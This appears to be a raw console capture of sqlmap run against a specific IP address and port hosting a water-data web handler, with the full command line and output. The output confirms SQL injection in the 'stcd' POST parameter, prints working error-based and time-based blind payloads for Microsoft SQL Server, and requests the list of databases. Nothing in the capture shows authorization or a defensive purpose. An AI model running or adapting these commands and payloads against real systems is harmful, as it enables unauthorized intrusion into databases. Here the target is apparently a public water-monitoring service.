 C:\Python27>Python sqlmap/sqlmap.py -u "218.5.4.93:3505/Public/DataAccess/Water/
WaterChartDataProvider.ashx?dateForAjax=656"   --data "stcd=38&start=2015%2D01%2
D18%2008%3A00%3A00&end=2015%2D01%2D18%2014%3A00%3A00"   -p  stcd   --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:23:07
[21:23:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:23:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: stcd=38' AND 5294=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(103)
+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (5294=5294) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(116)+CHAR(97)+CHAR(110)+CHAR(113))) AND 'tNOy'='tNOy&start=
2015-01-18 08:00:00&end=2015-01-18 14:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: stcd=-3482' OR 8898=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND 'BgZm'='BgZm&start=2015-01-18 08:00:00&end=2015-01-18 14:00:0
0
---
[21:23:08] [INFO] the back-end DBMS is Microsoft SQL Server
搜狗拼音输入法 全 :g system: Windows 2008 or Vista